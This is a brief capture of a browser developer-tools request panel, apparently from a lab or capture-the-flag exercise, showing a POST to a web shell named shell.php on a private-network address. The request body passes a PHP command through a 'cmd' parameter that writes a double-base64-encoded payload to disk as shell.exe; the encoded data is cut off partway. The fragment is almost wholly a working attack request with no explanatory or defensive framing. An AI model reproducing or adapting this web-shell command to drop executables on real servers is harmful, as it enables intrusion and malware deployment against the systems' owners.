 Filter URLs
New Request
Send
Cancel
POST
http://192.168.194.129/shell.php
Request Headers:
Host: 192.168.194.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Request Body:
cmd=file_put_contents('shell.exe',base64_decode(base64_decode('VFZxUUFBTU